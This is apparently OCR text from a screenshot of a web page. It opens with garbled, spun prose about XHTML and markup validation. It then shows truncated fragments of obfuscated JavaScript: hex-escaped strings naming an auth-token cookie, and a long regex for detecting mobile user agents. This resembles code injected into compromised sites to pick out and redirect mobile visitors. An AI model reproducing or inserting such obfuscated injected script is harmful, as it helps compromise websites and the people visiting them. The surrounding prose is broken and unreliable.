
XHTML. These types of languages will be
technical requirements, which normally inclu
formal grammar (and vocabulary). The take 
hello versus these constraints is normally te
this is precisely what the Markup validate do
World-wide-web paperwork is known as a vital
and style.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo